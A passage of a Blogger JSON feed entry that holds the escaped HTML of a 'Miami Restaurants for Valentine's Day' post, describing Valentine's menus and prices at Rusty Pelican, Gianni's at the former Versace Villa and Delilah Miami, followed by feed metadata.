left;\"\u003ESometimes romance and memorable moments are found outside the bustle of the city. A regular favorite restaurant is this long-time establishment known for the best water and downtown skyline views.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EThe historic and iconic Rusty Pelican waterfront restaurant sets the stage for romance. Famous for its sparkling views of the Miami skyline, top-notch service, contemporary American cuisine, fresh locally sourced seafood and handcrafted cocktails developed by master mixologists, the Rusty Pelican has become the epicenter of the city since its inception in 1972. From its impressive wine wall to its lush greenery against a backdrop of downtown city lights, the restaurant boasts a variety of dishes with a land-to-sea flare. Now 51 years old, Rusty Pelican creates unforgettable experiences for guests, striking the perfect chord between sophistication and a memorable event.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EThis year they feature a four course Valentine's Meal for $150\/person.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/rustypelicanmiami\/\" rel=\"nofollow\" target=\"_blank\"\u003EClick here for Rusty Pelican Instagram profile\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjscju5BXyWokuVzFxEMeqBXwDMshQwh-lMinFrdMO89aMhG5nPwth_1QmHvqnoNA6xC2ICftoQJAnr_FqGTt8HeDmctfIQV472764ZPPDIGQPDjm6dizcrI7soTqCAjKuDfJHlyHR7fKQu4gyDLcqPZl_azXUww4bRffCn7juooTWHfnXvxjRg1TB9ra5J\/s1484\/Gianni's%20Versace%20Villa%20Valentine's%20Menu.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1484\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjscju5BXyWokuVzFxEMeqBXwDMshQwh-lMinFrdMO89aMhG5nPwth_1QmHvqnoNA6xC2ICftoQJAnr_FqGTt8HeDmctfIQV472764ZPPDIGQPDjm6dizcrI7soTqCAjKuDfJHlyHR7fKQu4gyDLcqPZl_azXUww4bRffCn7juooTWHfnXvxjRg1TB9ra5J\/w640-h398\/Gianni's%20Versace%20Villa%20Valentine's%20Menu.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/vmmiamibeach.com\/giannis\/#\" rel=\"nofollow\" target=\"_blank\"\u003EGianni's at the former Versace Villa\u0026nbsp;(South Beach)\u003C\/a\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4ZntTA4_OJP_ZHEmhNdHOEQId-NsDLzk_ry3R_5vWh7u0SdEtoT9mHFKmKtjWgSZPRlBPcrTZ2BEERdTl59UB_eXeVKKqlRgh_N6tzxUQ1Q91u0IoA1MtOMs-3ii6jpuJBS964TKapXeQW-mkza8LFz-FZHtT1lhMzoTxaR0ICv6da6IpQOpWi16AusfS\/s600\/pink%20heart.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"600\" height=\"20\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4ZntTA4_OJP_ZHEmhNdHOEQId-NsDLzk_ry3R_5vWh7u0SdEtoT9mHFKmKtjWgSZPRlBPcrTZ2BEERdTl59UB_eXeVKKqlRgh_N6tzxUQ1Q91u0IoA1MtOMs-3ii6jpuJBS964TKapXeQW-mkza8LFz-FZHtT1lhMzoTxaR0ICv6da6IpQOpWi16AusfS\/w24-h20\/pink%20heart.png\" width=\"24\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ci\u003EIconic\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia_PCrrhX3eoPoiBEw1ieUQyqYnKw1Agh3uI4ujE7CykmIGq0m48O5dqFWoaufvU7LpYA13rVbXVcBcjJA1nhBuR5SIDgbWO_eAsQyU2nucr1qA5gNM7YCsthxX6dYTDBokIhwDidb7diyy4Z0wFUXat3D3yh0tVhMpIkno2MbM4EOjUzEgD3aQRMj0-NY\/s600\/pink%20heart.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"600\" height=\"20\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia_PCrrhX3eoPoiBEw1ieUQyqYnKw1Agh3uI4ujE7CykmIGq0m48O5dqFWoaufvU7LpYA13rVbXVcBcjJA1nhBuR5SIDgbWO_eAsQyU2nucr1qA5gNM7YCsthxX6dYTDBokIhwDidb7diyy4Z0wFUXat3D3yh0tVhMpIkno2MbM4EOjUzEgD3aQRMj0-NY\/w24-h20\/pink%20heart.png\" width=\"24\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ci\u003EAmazing architecture \u0026amp; history\u003C\/i\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ELive out a fairytale romance at the iconic \"Casa Casuarina\" built in 1930 in classic Mediterranean style and more famously known as the former Versace Villa. As you glide into this dreamy setting, a Pommery Rose welcomes you. Then savor a decadent four-course meal. This year Executive Chef Walter Mancini presents a menu with a nod to Italian and Mediterranean cuisine. Quiche with caviar, seared scallops, and roasted veal are only a few highlights to choose from this holiday menu. Delight in live entertainment within the opulent embrace of the former Versace Villa. Price for the dinner is $175\/person. Choose from indoor or outdoor setting. We highly recommend the poolside setting.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/giannisatthevilla\" rel=\"nofollow\" target=\"_blank\"\u003EClick here for Gianni's Instagram profile\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBq9TzPin9_549pkl4ytowuEiyuZRODmlNL48hgomRvkxQ6a8Y22JLTtIxsvMik4ezehnow_q32g06ISrkKH4MFTGRuTZLeDfhPhRtJ-IySKuFCayAItywDck5TP9A2-tl6Kgt217gyqwzSFBABI4kUnjJ4DInQcPK84FKeV_4acza_NT3TY1A9U6ZAgA2\/s1350\/Delilah%20Miami%20Valentine's%20Day.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBq9TzPin9_549pkl4ytowuEiyuZRODmlNL48hgomRvkxQ6a8Y22JLTtIxsvMik4ezehnow_q32g06ISrkKH4MFTGRuTZLeDfhPhRtJ-IySKuFCayAItywDck5TP9A2-tl6Kgt217gyqwzSFBABI4kUnjJ4DInQcPK84FKeV_4acza_NT3TY1A9U6ZAgA2\/w512-h640\/Delilah%20Miami%20Valentine's%20Day.png\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.delilahrestaurants.com\/location\/miami\/\" rel=\"nofollow\" target=\"_blank\"\u003EDelilah Miami (Brickell Bay)\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBgM1Hv8haHoOnIUFQc0hMw5KkaQIX2UNKV6IZp9JWU1dpgPP40yVDUtF6kbTi9nELsvoqVGu9cuRaX6F2BE7gCKq3hQ60yAE7WJJfLukrA5w2wKgZ0uEn5xiquAB5IRn2VxkYd1GB15XVVnddwTXwurm2G3ISpSUCVx_CDdu8e5Qc4RUL5CN9ls0Ppa4l\/s600\/pink%20heart.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"600\" height=\"20\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBgM1Hv8haHoOnIUFQc0hMw5KkaQIX2UNKV6IZp9JWU1dpgPP40yVDUtF6kbTi9nELsvoqVGu9cuRaX6F2BE7gCKq3hQ60yAE7WJJfLukrA5w2wKgZ0uEn5xiquAB5IRn2VxkYd1GB15XVVnddwTXwurm2G3ISpSUCVx_CDdu8e5Qc4RUL5CN9ls0Ppa4l\/w24-h20\/pink%20heart.png\" width=\"24\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ci\u003EIndoor with waterfront view\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDm3fsXEXnLcE0va83JodMm9Mthkw4PE8XfBoPKvI5hqFxP682iW7VTBnXF0yn1gQf_rWJ3apz_OJuNcXhdE8ux5eVfNdYvoH7q3Labw6rYX0i8mRX-F1dC0S0Em8QfOgWrMQ0Rh7zmgvVcBRJ4IXkruSgg-pZW3lEfOGz1IAVDLfgejYiA4djRmAjGnuX\/s600\/pink%20heart.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"600\" height=\"20\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDm3fsXEXnLcE0va83JodMm9Mthkw4PE8XfBoPKvI5hqFxP682iW7VTBnXF0yn1gQf_rWJ3apz_OJuNcXhdE8ux5eVfNdYvoH7q3Labw6rYX0i8mRX-F1dC0S0Em8QfOgWrMQ0Rh7zmgvVcBRJ4IXkruSgg-pZW3lEfOGz1IAVDLfgejYiA4djRmAjGnuX\/w24-h20\/pink%20heart.png\" width=\"24\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ci\u003ESwanky, vintage (and pricey)\u003C\/i\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003ELooking for swanky, stylish, without price limitations, then we have a great suggestion-- Delilah. With locations in Las Vegas, Los Angeles and now Miami, the newly opened waterfront eatery, transports guests to the glamour and elegance of the 1920s through a carefully curated vintage ambiance set to the sounds of a live jazz band. This Valentine's Day, Delilah is hosting an exclusive pre-fixed menu ($210\/person) helmed by Executive Chef Daniel Roy. Diners can expect starters like the Citrus Cured Wahoo, made with pink pineapple, tapioca chip, basil oil, roasted banana and ginger; shared plates like the Potato and Caviar, a 50 layer potato, Kaluga caviar crème fraiche and chive; entrees like the Stone Axe Farm Manhattan featuring white truffle, parsnip puree, foie demi-glace and chive oil; and finish the night with a dessert like Tiramisu, made with mascarpone chantilly, espresso liqueur-soaked crepes and macerated berries.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/delilahmiami\" rel=\"nofollow\" target=\"_blank\"\u003EClick here for Delilah Miami Instagram Profile\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-size: large;\"\u003EH A P P Y\u0026nbsp; \u0026nbsp;V A L E N T I N E ' S\u0026nbsp; \u0026nbsp;D A Y!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myfabulousflorida.com\/feeds\/6726569354269746735\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myfabulousflorida.com\/2024\/01\/miami-restaurants-for-valentines-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2516198578463954087\/posts\/default\/6726569354269746735"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2516198578463954087\/posts\/default\/6726569354269746735"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myfabulousflorida.com\/2024\/01\/miami-restaurants-for-valentines-day.html","title":"Miami Restaurants for Valentine's Day"}],"author":[{"name":{"$t":"Blog Sisters"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13973563783461373986"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8hfrYF0gDL1PPLFm0wCz8KoXZjkePipd55XFmOzZnIVjQ2t3Ax3f8ndpI1XmbM-0MuKKL2fpOANqImXjh6y8nZ4DfQGJp-hnYTAACdzJGFTm4UuuRPQAY9XnH0kU9c-Y\/s220\/Two+white+clip+art+cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6VHI8Y2TcYH1oeXQv05y7fN6kcmg_NmGWJUzhRp-u-SdskHzHxdoaw3W2XkgzfgsDdc7de7ppY4nWHEx__c8Yfhi62_j-zWudU2nNU-RV1xWHs8IPpcxbB45-gGKNEWz6MbAMfCBdEz4Rv00_igOOlRpKbPdwsVay9M7zxqCbTa-gurFgZLT0ugvHVost\/s72-w640-h360-c\/Valentine's%20Day%20restaurants.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});